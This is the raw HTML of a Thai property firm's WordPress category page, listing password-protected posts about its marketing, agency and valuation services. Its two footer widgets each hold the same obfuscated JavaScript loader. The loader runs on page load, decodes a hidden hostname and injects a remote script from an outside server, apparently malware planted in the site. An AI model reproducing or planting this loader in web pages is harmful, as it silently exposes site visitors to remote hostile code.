		<span style="margin-left:3px;" class="postdatetooltip" rel="tooltip" data-placement="top" data-original-title="July 13, 2021">
			<i class="icon-calendar"></i>
		</span>
		</div>
		</header>
		<div class="entry-content" itemprop="articleBody">
			<div class="acpwd-container" id="acpwd-3568">
<p class="acpwd-info-message">This content has restricted access, please type the password below and get access.</p>
<form class="acpwd-form" action="/category/nexusteam/#acpwd-3568" method="post">
	<input class="acpwd-pass" type="password" name="acpwd-pass" placeholder=""><input class="acpwd-submit" type="submit" value="Get access"><br />
</form>
</div>
		</div>
		<footer>
					</footer>
	</div><!-- Text size -->
	</div> <!-- Blog Item -->
						</div>
																				<div class="tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 b_item kad_blog_item">
							
<div id="post-3562" class="blog_item kt_item_fade_in kad_blog_fade_in grid_item">
			<div class="imghoverclass img-margin-center">
			<a href="https://nexus.co.th/work-with-us/npm-nexus-property-marketing/" title="Nexus Property Marketing">
			<div class="kt-intrinsic-container kt-intrinsic-container-center" style="max-width:364px"><div class="kt-intrinsic" style="padding-bottom:100%;"><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="http://placehold.it/364x364?text=Image+Placeholder" width="364" height="364"   class="attachment-thumb wp-post-image kt-image-intrinsic" itemprop="contentUrl" alt="" ><meta itemprop="url" content="http://placehold.it/364x364?text=Image+Placeholder"><meta itemprop="width" content="364px"><meta itemprop="height" content="364px"></div></div></div>			</a> 
		</div>
			<div class="postcontent">
				<header>
			<a href="https://nexus.co.th/work-with-us/npm-nexus-property-marketing/"><h4 class="entry-title">Nexus Property Marketing</h4></a><div class="subhead color_gray">
			<span class="postauthortop author vcard" rel="tooltip" data-placement="top" data-original-title="Nexus">
			<meta itemprop="author" class="fn" content="Nexus">
			<i class="icon-user"></i>
		</span>
		<span class="virtue-meta-divider post-author-divider kad-hidepostauthortop"> | </span>
				<span class="postedintop" rel="tooltip" data-placement="top" data-original-title="Nexus Team&nbsp;NexusTeam&nbsp;Work With Us&nbsp;">
			<i class="icon-folder"></i>
		</span>
				<span class="postdatetooltip"> | </span>
		<span style="margin-left:3px;" class="postdatetooltip" rel="tooltip" data-placement="top" data-original-title="July 13, 2021">
			<i class="icon-calendar"></i>
		</span>
		</div>
		</header>
		<div class="entry-content" itemprop="articleBody">
			<div class="acpwd-container" id="acpwd-3562">
<p class="acpwd-info-message">This content has restricted access, please type the password below and get access.</p>
<form class="acpwd-form" action="/category/nexusteam/#acpwd-3562" method="post">
	<input class="acpwd-pass" type="password" name="acpwd-pass" placeholder=""><input class="acpwd-submit" type="submit" value="Get access"><br />
</form>
</div>
		</div>
		<footer>
					</footer>
	</div><!-- Text size -->
	</div> <!-- Blog Item -->
						</div>
																				<div class="tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 b_item kad_blog_item">
							
<div id="post-3573" class="blog_item kt_item_fade_in kad_blog_fade_in grid_item">
			<div class="imghoverclass img-margin-center">
			<a href="https://nexus.co.th/nexusteam/npa-nexus-property-agency/" title="Nexus Property Agency">
			<div class="kt-intrinsic-container kt-intrinsic-container-center" style="max-width:364px"><div class="kt-intrinsic" style="padding-bottom:100%;"><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="http://placehold.it/364x364?text=Image+Placeholder" width="364" height="364"   class="attachment-thumb wp-post-image kt-image-intrinsic" itemprop="contentUrl" alt="" ><meta itemprop="url" content="http://placehold.it/364x364?text=Image+Placeholder"><meta itemprop="width" content="364px"><meta itemprop="height" content="364px"></div></div></div>			</a> 
		</div>
			<div class="postcontent">
				<header>
			<a href="https://nexus.co.th/nexusteam/npa-nexus-property-agency/"><h4 class="entry-title">Nexus Property Agency</h4></a><div class="subhead color_gray">
			<span class="postauthortop author vcard" rel="tooltip" data-placement="top" data-original-title="Nexus">
			<meta itemprop="author" class="fn" content="Nexus">
			<i class="icon-user"></i>
		</span>
		<span class="virtue-meta-divider post-author-divider kad-hidepostauthortop"> | </span>
				<span class="postedintop" rel="tooltip" data-placement="top" data-original-title="Nexus Team&nbsp;NexusTeam&nbsp;">
			<i class="icon-folder"></i>
		</span>
				<span class="postdatetooltip"> | </span>
		<span style="margin-left:3px;" class="postdatetooltip" rel="tooltip" data-placement="top" data-original-title="July 13, 2021">
			<i class="icon-calendar"></i>
		</span>
		</div>
		</header>
		<div class="entry-content" itemprop="articleBody">
			<div class="acpwd-container" id="acpwd-3573">
<p class="acpwd-info-message">This content has restricted access, please type the password below and get access.</p>
<form class="acpwd-form" action="/category/nexusteam/#acpwd-3573" method="post">
	<input class="acpwd-pass" type="password" name="acpwd-pass" placeholder=""><input class="acpwd-submit" type="submit" value="Get access"><br />
</form>
</div>
		</div>
		<footer>
					</footer>
	</div><!-- Text size -->
	</div> <!-- Blog Item -->
						</div>
																				<div class="tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 b_item kad_blog_item">
							
<div id="post-3571" class="blog_item kt_item_fade_in kad_blog_fade_in grid_item">
			<div class="imghoverclass img-margin-center">
			<a href="https://nexus.co.th/nexusteam/npv-nexus-property-valuation/" title="NPV (Nexus Property Valuation)">
			<div class="kt-intrinsic-container kt-intrinsic-container-center" style="max-width:364px"><div class="kt-intrinsic" style="padding-bottom:100%;"><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="http://placehold.it/364x364?text=Image+Placeholder" width="364" height="364"   class="attachment-thumb wp-post-image kt-image-intrinsic" itemprop="contentUrl" alt="" ><meta itemprop="url" content="http://placehold.it/364x364?text=Image+Placeholder"><meta itemprop="width" content="364px"><meta itemprop="height" content="364px"></div></div></div>			</a> 
		</div>
			<div class="postcontent">
				<header>
			<a href="https://nexus.co.th/nexusteam/npv-nexus-property-valuation/"><h4 class="entry-title">NPV (Nexus Property Valuation)</h4></a><div class="subhead color_gray">
			<span class="postauthortop author vcard" rel="tooltip" data-placement="top" data-original-title="Nexus">
			<meta itemprop="author" class="fn" content="Nexus">
			<i class="icon-user"></i>
		</span>
		<span class="virtue-meta-divider post-author-divider kad-hidepostauthortop"> | </span>
				<span class="postedintop" rel="tooltip" data-placement="top" data-original-title="NexusTeam&nbsp;">
			<i class="icon-folder"></i>
		</span>
				<span class="postdatetooltip"> | </span>
		<span style="margin-left:3px;" class="postdatetooltip" rel="tooltip" data-placement="top" data-original-title="April 4, 2019">
			<i class="icon-calendar"></i>
		</span>
		</div>
		</header>
		<div class="entry-content" itemprop="articleBody">
			<div class="acpwd-container" id="acpwd-3571">
<p class="acpwd-info-message">This content has restricted access, please type the password below and get access.</p>
<form class="acpwd-form" action="/category/nexusteam/#acpwd-3571" method="post">
	<input class="acpwd-pass" type="password" name="acpwd-pass" placeholder=""><input class="acpwd-submit" type="submit" value="Get access"><br />
</form>
</div>
		</div>
		<footer>
					</footer>
	</div><!-- Text size -->
	</div> <!-- Blog Item -->
						</div>
													</div>
							</div><!-- /.main -->			</div><!-- /.row-->
					</div><!-- /.content -->
	</div><!-- /.wrap -->
<footer id="containerfooter" class="footerclass">
  <div class="container">
  	<div class="row">
  							<div class="col-md-6 col-sm-6 footercol1">
					<div class="widget_text widget-1 widget-first footer-widget widget"><aside id="custom_html-115" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div> 
					</div> 
		            		        					<div class="col-md-6 col-sm-6 footercol2">
					<div class="widget_text widget-1 widget-first footer-widget widget"><aside id="custom_html-116" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div> 
					</div> 
		            		                </div> <!-- Row -->
                </div>
        <div class="footerbase">
        	<div class="container">
        		<div class="footercredits clearfix">
    		
		    				        	<p><div style="float:left;color:#fff;"><a href="https://outlook.office365.com/" target="_blank"><span class="fa fa-envelope"></span> Nexus Webmail</a> | <a href="http://nexus.co.th/nexusteam/nexus-information" target="_blank"><span class="fa fa-info"></span> Nexus Information</a><br><a href="https://nexus.co.th/%E0%B8%99%E0%B9%82%E0%B8%A2%E0%B8%9A%E0%B8%B2%E0%B8%A2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%AA%E0%B9%88%E0%B8%A7%E0%B8%99%E0%B8%95%E0%B8%B1%E0%B8%A7/" target="_blank">Privacy Policy</a> | <a href="https://nexus.co.th/cookies-policy/" target="_blank">Cookies Policy</a><br>Copyright &copy; 2026 <a href="http://www.nexus.co.th/">nexus.co.th</a></div> 
<div style="float:right;color:#fff;"><a href="https://www.facebook.com/NexusPropertyThailand/" target="_blank"><span class="fa fa-facebook-official" style="font-size:35px;margin-top:5px;"></span></a></div> </p>

    			</div><!-- credits -->
    		</div><!-- container -->
    </div><!-- footerbase -->
</footer>		</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/virtue_premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://nexus.co.th/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nexus.co.th\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.min.js?ver=2.10.4" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.carousel.min.js?ver=2.10.4" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.swipe.min.js?ver=2.10.4" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.tile.min.js?ver=2.10.4" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.video.min.js?ver=2.10.4" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/plugins/cyclone-slider-pro/templates/dark/script.js?ver=2.10.4" id="cyclone-template-script-dark-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/plugins/cyclone-slider-pro/templates/galleria/script.js?ver=2.10.4" id="cyclone-template-script-galleria-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/plugins/cyclone-slider-pro/templates/thumbnails/script.js?ver=2.10.4" id="cyclone-template-script-thumbnails-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/plugins/cyclone-slider-pro/js/client.js?ver=2.10.4" id="cyclone-client-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/themes/virtue_premium/assets/js/min/bootstrap-min.js?ver=4.9.22" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/themes/virtue_premium/assets/js/min/plugins-min.js?ver=4.9.22" id="virtue_plugins-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/themes/virtue_premium/assets/js/min/kt-sticky-min.js?ver=4.9.22" id="kadence-sticky-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/plugins/so-widgets-bundle/js/lib/select2.min.js?ver=4.1.0-rc.0" id="select2-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/themes/virtue_premium/assets/js/min/magnific-popup-min.js?ver=4.9.22" id="magnific-popup-js"></script>
<script type="text/javascript" id="virtue_lightbox-js-extra">
/* <![CDATA[ */
var virtue_lightbox = {"loading":"Loading...","of":"%curr% of %total%","error":"The Image could not be loaded."};
/* ]]> */
</script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/themes/virtue_premium/assets/js/min/virtue_lightbox-min.js?ver=4.9.22" id="virtue_lightbox-js"></script>
<script type="text/javascript" id="virtue_main-js-extra">
/* <![CDATA[ */
var virtue_js = {"totop":"To Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/themes/virtue_premium/assets/js/min/main-min.js?ver=4.9.22" id="virtue_main-js"></script>
<script type="text/javascript" src="https://nexus.co.th/wp-content/themes/virtue_premium/assets/js/jquery.infinitescroll.js?ver=4.9.22" id="virtue-infinite-scroll-js"></script>
	</body>
</html>